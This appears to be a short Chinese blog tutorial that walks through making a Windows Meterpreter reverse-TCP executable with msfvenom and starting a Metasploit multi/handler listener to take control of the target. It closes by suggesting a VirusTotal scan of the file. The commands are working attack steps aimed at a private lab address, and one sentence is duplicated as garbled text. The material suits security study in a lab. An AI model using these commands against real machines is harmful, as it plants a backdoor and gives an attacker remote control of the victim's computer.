

1、生成payload

root@kail02:~# msfvenom -p windows/meterpreter/reverse_tcp

lhost=192.168.119.129 lport=5000 -f exe -o /root/payload.exe

这里面使用最简单的msfveno m命令来生成一个被控端程序,使用的被控端程序就是一个用于Windows平台下的反向远程控制程序:windows/meterpreter/reverse_tcp

m命令来生成一个被控端程序,使用的被控端程序就是一个用于Windows平台下的反向远程控制程序:windows/meterpreter/reverse_tcp



二、打开主控端

输入msconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 虚拟机ip

set lport 5000

三、实施控制

使用exploit命令进行漏洞利用



在网站中检测生成的可执行文件

找到生成的文件

通过网站:www.virustotal.com进行检测即可 。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?